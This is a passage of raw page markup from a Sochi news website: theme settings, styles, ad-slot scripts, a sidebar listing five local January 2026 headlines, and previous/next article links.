0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":52118,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24058";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4812";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/"  rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/"  rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:46:42+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-shest-avtomobilej-otpravili-na-shtrafstojanku-posle-nochnogo-rejda-gai/"  rel="bookmark" title="В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ">В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:30:49+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-1200-broshennyh-sobak-prinjal-v-2025-godu-municipalnyj-prijut-sochi/"  rel="bookmark" title="Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи">Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:24:34+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stroitelstvo-vsm-do-sochi-mozhet-stat-odnim-iz-samyh-dorogih-proektov-v-rossii/"  rel="bookmark" title="Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России">Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:57:46+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/javlenie-murmuracii-pochemu-nad-sochi-kruzhat-tysjachi-malenkih-ptic/"  rel="bookmark" title="Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц">Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:13:35+03:00" >19 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/politolog-predlozhil-uvelichit-srok-otpuska-dlya-zhitelej-rossii/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/09/otpusk-uvelichat-1-1068x534.jpg" title="Политолог предложил увеличить срок отпуска для жителей России" width="1068" height="534"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/politolog-predlozhil-uvelichit-srok-otpuska-dlya-zhitelej-rossii/">Политолог предложил увеличить срок отпуска для жителей России</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-sochi-nachalsya-sezon-samoj-dorogoj-pryanosti-v-mire/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/09/shafran-1-1068x610.jpg" title="В Сочи начался сезон самой дорогой пряности в мире" width="1068" height="610"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-nachalsya-sezon-samoj-dorogoj-pryanosti-v-mire/">В Сочи начался сезон самой дорогой пряности в мире</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter 